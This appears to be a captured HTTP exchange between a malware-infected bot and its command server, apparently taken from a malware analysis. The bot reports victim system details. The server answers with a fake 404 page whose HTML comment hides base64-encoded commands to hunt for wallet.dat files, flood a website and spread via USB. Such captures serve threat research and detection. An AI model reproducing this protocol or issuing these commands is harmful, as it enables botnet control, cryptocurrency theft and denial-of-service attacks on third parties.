 POST /admin/tasks.php HTTP/1.0
Host: stormstresser.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101
Firefox/28.0
Content-type: application/x-www-form-urlencoded
Cookie: session=21232f297a57a5a743894a0e4a801fc3
Content-length: 144
getcmd=1&uid= ::F E&os=Win+XP+(32-bit)&av=Not
+installed&nat=yes&version=3.4&serial= &quality=0
.HTTP/1.1 404 Not Found
Date: Fri, 02 Jan 2015 15:55:32 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 437
Connection: close
Content-Type: text/html; charset=utf8
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><HTML><HEAD><TITLE>404 Not
Found</TITLE></HEAD><BODY><H1>Not Found</H1>The requested URL /admin/
tasks.php was not found on this server.</BODY></HTML><!--
NCMD:MDE0MjAwMjA0MzQzODc5MTkjZmluZGZpbGUgd2FsbGV0LmRhdCBjJTNBJTVDJTVDIDMjMTQyM
DAyNDY4NjYxNTk0OCNzbWFydCBodHRwOi8vd3d3Lmhtdy1pbm5vdmF0aW9ucy5hZy8gMTAwIDcwIzE
0MjAwMjQ3MTAzMTI1MTMjc3ByZWFkIHVzYiMxNDAxMDc2Mzg2NzE1NzY2I3JhdGUgNSM=NCMD -->